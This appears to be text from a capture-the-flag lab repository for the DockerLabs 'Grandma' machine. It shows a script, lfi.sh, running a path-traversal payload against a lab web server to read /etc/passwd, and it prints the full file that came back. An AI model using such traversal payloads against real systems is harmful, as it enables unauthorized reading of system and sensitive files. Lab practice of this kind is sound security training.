 ❯ ./lfi.sh
[!] Usage: ./lfi.sh
--------------------------------------------------------------------------------
[-u] Url to attack
[-f] File to read
❯ ./lfi.sh -u http://10.10.10.2:5000/static/ -f etc/passwd
[+] The payload http://10.10.10.2:5000/static/../../../../etc/passwd returned the following content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
drzunder:x:1001:1001:,,,:/home/drzunder:/bin/bash
~/Desktop/DockerLabs/Grandma/scripts
Jekyll server && Chisel && Docker Jelyll Workspace Workspace 1